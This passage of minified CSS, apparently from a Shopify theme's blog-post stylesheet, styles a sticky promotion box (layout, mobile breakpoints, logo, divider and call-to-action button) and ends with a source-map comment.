.15s ease-out}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .sticky-promotion{top:calc(2rem + var(--header-height))}.sticky-promotion--left{order:-1}@media (max-width: 749px){.article-template__content-container{flex-direction:column}.sticky-promotion{position:static;width:100%;margin:0}.sticky-promotion--top{order:-1}.sticky-promotion--bottom{order:1}}.sticky-promotion__logo{margin-bottom:1rem}.sticky-promotion__logo img{width:var(--width)}.sticky-promotion__divider{height:1px;background:rgb(var(--color-foreground));margin-bottom:1rem}.sticky-promotion__content-container>*+*{margin-top:1rem}.sticky-promotion__content p{margin-bottom:0}.sticky-promotion__content *+p{margin-top:var(--spacing)}.sticky-promotion__cta{margin-top:1.5rem}.sticky-promotion__cta .button{min-height:calc(3.5rem + var(--buttons-border-width) * 2);width:100%}
/*# sourceMappingURL=/cdn/shop/t/26/assets/section-blog-post.css.map?v=112406320959278718921764102410 */
